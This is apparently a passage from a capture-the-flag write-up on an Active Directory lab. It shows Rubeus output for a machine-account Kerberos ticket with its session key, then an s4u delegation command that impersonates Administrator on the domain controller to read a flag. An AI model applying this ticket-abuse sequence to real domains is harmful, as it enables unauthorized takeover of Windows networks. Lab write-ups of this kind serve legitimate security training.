[*] base64(ticket.kirbi):

     [deleted]

  ServiceName              :  krbtgt/xiaorang.lab
  ServiceRealm             :  XIAORANG.LAB
  UserName                 :  MSSQLSERVER$
  UserRealm                :  XIAORANG.LAB
  StartTime                :  2023/11/29 21:28:21
  EndTime                  :  2023/11/30 7:28:21
  RenewTill                :  2023/12/6 21:28:21
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  rc4_hmac
  Base64(key)              :  0I7ujD+rnQrwlcph5eFbNA==
  ASREP (key)              :  0B7D6F0E8B2A14EAF7D2E2125431F3A1

C:\Users\beta\Desktop>.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:[base64(ticket.kirbi)]
然后就拿到域控就可以直接读取flag04。
0